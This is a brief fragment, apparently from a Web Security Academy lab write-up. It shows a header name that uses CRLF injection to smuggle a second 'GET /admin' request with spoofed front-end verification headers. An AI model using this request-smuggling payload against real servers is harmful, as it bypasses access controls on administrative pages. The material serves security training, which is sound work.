 Request header
Name
Test: testing\r\n
\r\n
GET /admin HTTP/1.1\r\n
Host: 0aa100e5031b832d8066768d002e0002.web-security-academy.net\r\n
X-SSL-VERIFIED: 0\r\n
X-SSL-CLIENT-CN: null\r\n
X-FRONTEND-KEY: 6007216322049216\r\n
\r\n
Value
testing